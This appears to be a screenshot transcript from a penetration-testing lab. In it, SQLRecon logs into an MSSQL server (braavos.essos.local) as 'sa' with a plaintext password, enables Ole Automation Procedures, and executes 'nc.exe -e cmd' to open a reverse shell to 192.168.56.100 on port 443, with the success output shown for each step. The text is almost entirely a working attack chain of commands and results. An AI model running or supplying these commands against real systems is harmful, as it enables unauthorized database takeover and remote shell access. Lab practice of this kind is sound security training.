 C:\Users\Public>SQLRecon.exe /auth:Local /host:braavos.essos.local /username:sa /password:"sa_P@ssw0rd!Ess0s"
/module:enableole
[*] Enabling Ole Automation Procedures on braavos.essos.local
[+] SUCCESS: Enabled Ole Automation Procedures on braavos.essos.local.
name | value |
---------------
Ole Automation Procedures | 1 |
C:\Users\Public>SQLRecon.exe /auth:Local /host:braavos.essos.local /username:sa /password:"sa_P@ssw0rd!Ess0s"
/module:olecmd /command:"C:\Users\Public\nc.exe -e cmd 192.168.56.100 443"
[*] Executing 'C:\Users\Public\nc.exe -e cmd 192.168.56.100 443' on braavos.essos.local
[*] Setting sp_oacreate to 'fMFcyDsf'.
[*] Setting sp_oamethod to 'UuZyVArS'.
[+] SUCCESS: Executed command. Destroyed 'fMFcyDsf' and 'UuZyVArS'.